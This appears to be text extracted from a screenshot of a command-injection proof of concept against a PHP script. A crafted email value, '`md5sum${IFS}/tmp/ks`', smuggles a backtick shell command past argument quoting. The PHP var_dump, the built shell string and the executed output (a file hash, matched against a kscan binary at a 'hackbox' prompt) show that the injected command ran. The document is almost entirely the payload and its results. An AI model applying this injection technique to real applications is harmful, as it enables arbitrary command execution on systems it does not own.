 1 - echo # cmd
2 - 172.105.59.246 # address
3 - NO # country
4 - '`md5sum${IFS}/tmp/ks`'#'@x.com # mail
5 ----------------------------
6 array(4) {
7 [0]=>
8 string(4) "echo"
9 [1]=>
10 string(14) "172.105.59.246"
11 [2]=>
12 bool(false)
13 [3]=>
14 string(21) "`md5sum${IFS}/tmp/ks`"
15 }
16 string(45) "'echo' '172.105.59.246' `md5sum${IFS}/tmp/ks`"
17 172.105.59.246 ca218fe628fbeb5baa3e26cf101d9b84 /tmp/ks
18
xq17@hackbox ~/Downloads md5sum kscan_linux_amd64
ca218fe628fbeb5baa3e26cf101d9b84 kscan_linux_amd64